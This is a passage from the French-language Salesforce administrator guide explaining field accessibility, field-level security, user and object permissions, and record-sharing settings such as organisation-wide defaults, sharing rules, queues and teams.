- **2.** Sélectionnez un champ, puis cliquez sur **Afficher l'accessibilité du champ**.
- **3.** Confirmez que l'accès au champ est correct pour les différents profils et types d'enregistrement.
- **4.** Survolez un paramètre d'accès de champ pour savoir s'il est obligatoire, modifiable, masqué ou en lecture seule en fonction de la présentation de page ou de la sécurité au niveau du champ.
- **5.** Cliquez sur un paramètre d'accès au champ pour le modifier.

Pour vérifier l'accessibilité de champ par profil, type d'enregistrement ou champ spécifique, dans Configuration, saisissez *Accessibilité du champ* dans la case Recherche rapide, puis sélectionnez **Accessibilité du champ**. Dans cette page, choisissez un onglet spécifique à afficher, puis déterminez si vous souhaitez vérifier l'accès par profil, par type d'enregistrement ou par champ.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les présentations de page ne sont pas disponibles dans **Database.com**

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher l'accessibilité des champs :

**•** Afficher la configuration

Remarque: Dans cette interface utilisateur, vous ne pouvez pas vérifier l'accès pour des ensembles d'autorisations.

#### CONSULTER ÉGALEMENT :

[Qu'est-ce qui détermine l'accès aux champs ?](#page-598-1)

### <span id="page-599-0"></span>Modification des paramètres d'accès aux champs

Dans la grille d'accessibilité des champs, vous pouvez cliquer sur un paramètre d'accès aux champs pour modifier l'accessibilité du champ dans la présentation de page ou dans la sécurité au niveau du champ. La page Paramètres d'accès vous permet alors de modifier les paramètres d'accès aux champs.

**•** Dans la section Sécurité au niveau du champ de la page, spécifiez le niveau d'accès du champ pour le profil.



Pour contrôler l'accès des utilisateurs aux champs, il est recommandé d'utiliser la sécurité au niveau du champ plutôt que de créer plusieurs présentations de page.

- **•** Dans la section Présentation de page de la page, vous pouvez effectuer les opérations suivantes :
	- **–** Sélectionnez le bouton radio Supprimer ou redéfinir les possibilités de modification, puis modifiez les propriétés d'accès aux champs pour la présentation de page. Ces modifications attribueront toutes les combinaisons profil-type d'enregistrement utilisant cette présentation de page.
	- **–** Vous pouvez également sélectionner le bouton radio Choisir une autre présentation de page pour attribuer une autre présentation de page à la combinaison de profils et de types d'enregistrement.

#### CONSULTER ÉGALEMENT :

[Qu'est-ce qui détermine l'accès aux champs ?](#page-598-1)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher l'accessibilité des champs :

**•** Afficher la configuration

Pour modifier l'accessibilité des champs :

**•** Personnaliser l'application

ET

## <span id="page-600-0"></span>Présentation de la sécurité au niveau du champ

Les paramètres de sécurité au niveau du champ permettent aux administrateurs de limiter l'accès accordé aux utilisateurs pour afficher et modifier des champs spécifiques dans :

- **•** Pages de détail et de modification
- **•** Listes associées
- **•** Vues de liste
- **•** Rapports
- **•** Connect Offline
- **•** Modèles d'e-mail et de publipostage
- **•** Liens personnalisés
- **•** Portail partenaire
- **•** Le Portail client Salesforce
- **•** Données synchronisées
- **•** Données importées

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les champs visibles par les utilisateurs sur les pages de détail et de modification sont déterminés par la combinaison des paramètres de présentation de page et de sécurité au niveau du champ. Ce sont les paramètres d'accès aux champs les plus restrictifs de ces deux paramétrages qui s'appliquent. Par exemple, si un champ est défini comme obligatoire dans les paramètres de présentation de page et en lecture seule dans les paramètres de sécurité au niveau du champ, ces derniers prévalent sur la présentation de page et le champ est en lecture seule pour l'utilisateur.

∩ Important: La sécurité au niveau du champ n'empêche pas la recherche dans les valeurs d'un champ. Lorsque les termes de la recherche correspondent à des valeurs de champs protégés par la sécurité au niveau du champ, les enregistrements associés sont renvoyés dans les résultats sans les champs protégés et leurs valeurs.

Vous pouvez définir la sécurité au niveau du champ en utilisant l'une des méthodes suivantes :

- **•** [Pour des champs multiples dans un ensemble d'autorisations ou un profil unique](#page-601-0)
- **•** [Pour un champ unique dans tous les profils](#page-601-1)

Une fois la sécurité au niveau du champ définie pour les utilisateurs, vous pouvez :

- **•** Créer des présentations de page pour organiser les champs dans les pages de détail et de modification.
- **•** Vérifier l'accès des utilisateurs en contrôlant l'accessibilité aux champs.
- **•** Personnaliser les présentations de recherche pour définir les champs affichés dans les résultats de recherche, dans les boîtes de dialogue de référence et dans les listes clés des pages d'accueil des onglets.
- Remarque: Les champs de formule et récapitulatifs de cumul sont toujours en lecture seule sur les pages de détail et non disponibles sur les pages de modification. Ils peuvent aussi être accessibles par les utilisateurs même s'ils font référence à des champs que ces utilisateurs ne peuvent pas voir. Les champs universellement requis s'affichent toujours sur les pages de modification, quelle que soit la sécurité au niveau du champ.

L'assistant Groupe de relations vous permet de créer et de modifier des groupes de relations indépendamment de la sécurité au niveau du champ.

### <span id="page-601-0"></span>Définition d'autorisations de champ dans des ensembles d'autorisations et des profils

Les autorisations de champ spécifient le niveau d'accès de chaque champ dans un objet.

- **1.** Dans Configuration :
	- **•** Saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**, ou
	- **•** Saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**
- **2.** Sélectionnez un ensemble d'autorisations ou un profil.
- **3.** Selon l'interface que vous utilisez, exécutez l'une des actions suivantes :
	- **•** Ensemble d'autorisations ou interface utilisateur de profil avancée : dans la case **Rechercher** les paramètres, saisissez le nom de l'objet voulu et sélectionnez-le dans la liste. Cliquez sur **Modifier**, puis accédez à la section Autorisations du champ.
	- **•** Interface utilisateur de profil d'origine : dans la section Sécurité au niveau du champ, cliquez sur **Afficher** en regard de l'objet que vous souhaitez modifier, puis cliquez sur **Modifier**.
- **4.** Spécifiez le niveau d'accès du champ.
- **5.** Cliquez sur **Enregistrer**.

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# **AUTORISATIONS UTILISATEUR**

Pour définir la sécurité au niveau du champ :

**•** Gérer les profils et les ensembles d'autorisations

ET

Personnaliser l'application

### <span id="page-601-1"></span>Définition de la sécurité au niveau du champ pour un champ unique dans tous les profils

- **1.** Dans les paramètres de gestion de l'objet du champ, accédez à la zone des champs.
- **2.** Sélectionnez le champ à modifier.
- **3.** Cliquez sur **Afficher l'accessibilité du champ**.
- **4.** Spécifiez le niveau d'accès du champ.
- **5.** Cliquez sur **Enregistrer**.

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour définir la sécurité au niveau du champ :

**•** Gérer les profils et les ensembles d'autorisations

ET

Personnaliser l'application

# Référence des autorisations

### <span id="page-602-1"></span>Autorisations utilisateur

Les autorisations utilisateur spécifient les tâches que les utilisateurs peuvent exécuter et les fonctionnalités auxquelles ils ont accès. Les utilisateurs qui disposent de l'autorisation « Afficher la configuration » peuvent afficher les pages de Configuration, et les utilisateurs qui disposent de l'autorisation « API activée » peuvent accéder à n'importe quelle API Salesforce. Vous pouvez activer les autorisations utilisateur dans des ensembles d'autorisations et des profils personnalisés. Dans les ensembles d'autorisations et dans l'interface utilisateur de profil avancée, ces autorisations et leur description sont répertoriées dans la page Autorisations d'application ou Autorisations système. Dans l'interface utilisateur de profil d'origine, les autorisations utilisateur sont répertoriées dans les autorisations administratives et dans les autorisations utilisateur générales.

### Éditions

Disponible avec : Salesforce Classic

Les autorisations utilisateur disponibles dépendent de votre édition.

Pour afficher les autorisations et leurs descriptions, dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide puis sélectionnez **Ensembles d'autorisations** et sélectionnez ou créez un ensemble d'autorisations. Cliquez ensuite sur **Autorisations d'application** ou **Autorisations système** dans la page Présentation de l'ensemble d'autorisations.

# CONSULTER ÉGALEMENT :

<span id="page-602-0"></span>[Profils](#page-549-0) [Ensembles d'autorisations](#page-578-0) [Profils standard](#page-550-0)

# Autorisations d'objet

Les autorisations d'objet spécifient l'accès basé sur le niveau dont disposent les utilisateurs pour créer, lire, modifier et supprimer des enregistrements pour chaque objet. Vous pouvez gérer les autorisations d'objet dans des ensembles d'autorisation et des profils.

Les autorisations d'objet respectent ou remplacent les paramètres et règles de partage. Les autorisations suivantes spécifient l'accès des utilisateurs à des objets.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition



CONSULTER ÉGALEMENT :

<span id="page-603-0"></span>[Présentation des autorisations « Afficher tout » et « Modifier tout »](#page-603-0) [Comparaison des modèles de sécurité](#page-604-0) [Autorisations de champ](#page-605-0)

### Présentation des autorisations « Afficher tout » et « Modifier tout »

Les autorisations « Afficher tout » et « Modifier tout » ignorent les règles et les paramètres de partage, ce qui permet aux administrateurs d'accorder l'accès aux enregistrements associés à un objet donné au sein de l'organisation. « Afficher tout » et « Modifier tout » peuvent être de meilleures alternatives aux autorisations « Afficher toutes les données » et « Modifier toutes les données ».

Tenez compte des différentes ci-dessous entre les types d'autorisation :



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

**Autorisations** Utilisées pour



disposent de l'autorisation « Gérer les utilisateurs ».

Les autorisations « Afficher tout » et « Modifier tout » ne sont pas disponibles pour les idées, les catalogues de prix, les types d'article et les produits.

Les autorisations « Afficher tout » et « Modifier tout » permettent de déléguer uniquement les autorisations d'objets. Pour déléguer certaines tâches d'administration d'utilisateur et d'objet personnalisé, [définissez des administrateurs délégués.](#page-541-0)

« Afficher tous les utilisateurs » est disponible si votre organisation possède le partage d'utilisateurs, qui contrôle la visibilité des utilisateurs dans l'organisation. Pour plus d'informations sur le partage d'utilisateur, reportez-vous à [Partage d'utilisateur.](#page-658-0)

#### <span id="page-604-0"></span>CONSULTER ÉGALEMENT :

[Autorisations d'objet](#page-602-0)

### Comparaison des modèles de sécurité

La sécurité de l'utilisateur Salesforce est une combinaison d'autorisations de [partage](#page-606-0), [utilisateur](#page-602-1) et d'[objet.](#page-602-0) Dans certains cas, par exemple dans l'accès au niveau de l'enregistrement d'un utilisateur, il est préférable d'utiliser le partage pour fournir un accès à des enregistrements. Dans d'autres cas, par exemple en déléguant des tâches d'administration d'enregistrements, telles que le transfert d'enregistrements, la mise à jour des données, la duplication d'enregistrements, la suppression en masse d'enregistrements et la délégation de processus d'approbation de workflow, il est préférable d'ignorer le partage et d'utiliser des autorisations pour fournir l'accès à des enregistrements.

Les autorisations « Lire », « Créer », « Modifier » et « Supprimer » respectent les paramètres de partage qui contrôlent l'accès aux données au niveau de l'enregistrement. Les autorisations Afficher tout et Modifier tout remplacent les paramètres de partage d'objets spécifiques. De plus, les autorisations « Afficher toutes les données » et « Modifier toutes les données » remplacement les paramètres de partage de tous les objets.

Le tableau ci-dessous présente les différences entre les divers modèles de sécurité.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

**Autorisations respectant le partage Autorisations ignorant le partage**



## <span id="page-605-0"></span>Autorisations de champ

Les autorisations de champ spécifient le niveau d'accès de chaque champ dans un objet. Dans des ensembles d'autorisations et l'interface utilisateur de profil avancée, les étiquettes de paramètres diffèrent de celles de l'interface utilisateur de profil d'origine et des pages de sécurité au niveau du champ des champs personnalisés.



# Éditions

Disponible avec : Salesforce Classic

onible avec : **Enterprise** on, **Performance** on, **Unlimited** Edition, **eloper** Edition et **abase.com** Edition



### CONSULTER ÉGALEMENT :

[Présentation de la sécurité au niveau du champ](#page-600-0) [Autorisations d'objet](#page-602-0)

# <span id="page-606-0"></span>Partage

# Paramètres de partage

Dans Salesforce, vous pouvez contrôler l'accès aux données à de nombreux niveaux différents. Par exemple, vous pouvez contrôler l'accès de vos utilisateurs aux objets avec des autorisations d'objet. Parmi les objets, vous pouvez contrôler l'accès des utilisateurs aux champs à l'aide de la sécurité au niveau du champ. Pour contrôler l'accès aux données au niveau de l'enregistrement, utilisez des paramètres de partage.

# Valeurs par défaut à l'échelle de l'organisation

Les paramètres de partage par défaut à l'échelle de l'organisation indiquent le niveau d'accès de base pour chaque objet et permettent d'étendre ce niveau d'accès à l'aide de hiérarchies ou de règles de partage. Par exemple, vous pouvez définir les valeurs par défaut de pistes à l'échelle de l'organisation sur Privé si vous souhaitez que les utilisateurs puissent consulter et modifier uniquement les pistes qui leur appartiennent. Ensuite, vous pouvez créer des règles de partage de piste pour étendre l'accès des pistes à des utilisateurs ou à des groupes particuliers.

# Règles de partage

Les règles de partage représentent les exceptions des paramètres par défaut à l'échelle de l'organisation. Si vous avez des valeurs par défaut de paramètres à l'échelle de l'entreprise sur Accès public en lecture seule ou Privé, vous pouvez définir des règles qui accordent à des utilisateurs supplémentaires un accès à des enregistrements qu'ils ne possèdent pas. Vous pouvez créer des règles de partage basées sur le propriétaire de l'enregistrement ou sur des valeurs de champs dans l'enregistrement.

Conseil: Il est parfois impossible de définir un groupe cohérent d'utilisateurs ayant besoin d'accéder à un ensemble d'enregistrements donné. Dans ce cas, les responsables d'enregistrements peuvent utiliser le partage manuel afin d'accorder des autorisations en lecture et en modification aux utilisateurs qui ne disposent d'aucun autre moyen pour accéder aux enregistrements. Bien que le partage manuel ne soit pas automatisé comme les paramètres de partage à l'échelle de l'organisation, les hiérarchies de rôles ou les règles de partage, il offre aux responsables d'enregistrements une flexibilité leur permettant de partager des enregistrements spécifiques avec des utilisateurs qui en ont besoin.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les équipes ne sont pas disponibles avec **Database.com**

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Partage | 602 **Salesforce**

# Partage géré Apex

Le partage géré Apex permet aux développeurs de partager des objets personnalisés à l'aide de programmes. Lorsque vous utilisez le partage géré Apex afin de partager un objet personnalisé, seuls des utilisateurs disposant de l'autorisation « Modifier toutes les données » peuvent ajouter ou modifier le partage de l'enregistrement de l'objet personnalisé, et l'accès de partage est préservé dans les modifications du responsable de l'enregistrement.

# Autres méthodes pour autoriser l'accès aux enregistrements

En complément des paramètres de partage, voici d'autres méthodes permettant d'accorder à plusieurs utilisateurs l'accès à des enregistrements donnés :

### **Mapper des groupes de catégories avec des rôles**

Contrôler l'accès à des catégories de données en les mappant avec des rôles d'utilisateur.

#### **Files d'attente**

Les files d'attente aident à définir la priorité des enregistrements, à les distribuer et à les attribuer aux équipes qui partagent des charges de travail. Vous pouvez accéder aux files d'attente à partir des vues de listes, et les membres d'une file d'attente peuvent s'approprier de tout enregistrement placé dans une file d'attente. Les files d'attente sont disponibles pour des requêtes, des pistes, des commandes, des objets personnalisés, des contrats de service ou des versions d'article Knowledge. Utilisez les files d'attente pour acheminer des enregistrements de piste, de commande, de requête et d'objet personnalisé vers un groupe.

#### **Équipes**

Avec les comptes, opportunités et requêtes, les responsables de compte peuvent utiliser des équipes pour accorder à d'autres utilisateurs l'accès à leurs enregistrements. Une équipe est un groupe d'utilisateurs qui travaillent ensemble sur un compte, une opportunité commerciale ou une requête. Les responsables de compte peuvent former une équipe pour chaque enregistrement dont ils sont responsables. Le responsable d'un enregistrement ajoute les membres d'équipe et définit leur niveau d'accès à l'enregistrement. Certains membres de l'équipe peuvent avoir un accès en lecture et d'autres un accès en lecture/écriture. Le responsable d'un enregistrement peut également attribuer un rôle à chaque membre de l'équipe, par exemple "Responsable du sponsor". Dans les équipes de compte, les membres d'équipe ont également accès à tout contact, opportunité et requête associée à un compte.

Remarque: Un membre d'équipe peut disposer de plusieurs niveaux d'accès à un enregistrement, tels qu'un rôle ou une règle de partage, pour des raisons différentes. Dans ce cas, le membre de l'équipe dispose de l'accès le plus élevé, quel que soit le niveau d'accès spécifié dans l'équipe.

### CONSULTER ÉGALEMENT :

[Paramètres de partage par défaut à l'échelle de l'organisation](#page-608-0) [Règles de partage](#page-630-0)

[Hiérarchie des rôles utilisateur](#page-619-0)

[Considérations relatives au partage](#page-670-0)

# <span id="page-608-0"></span>Paramètres de partage par défaut à l'échelle de l'organisation

Les administrateurs peuvent utiliser des paramètres de partage à l'échelle de l'organisation pour définir les paramètres de partage par défaut d'une organisation.

Les paramètres de partage à l'échelle de l'organisation spécifient le niveau d'accès par défaut aux enregistrements et peuvent être définis séparément pour les comptes (y compris les contrats), les activités, les actifs, les contacts, les campagnes, les requêtes, les pistes, les opportunités, les calendriers, les catalogues de prix, les commandes et les objets personnalisés.

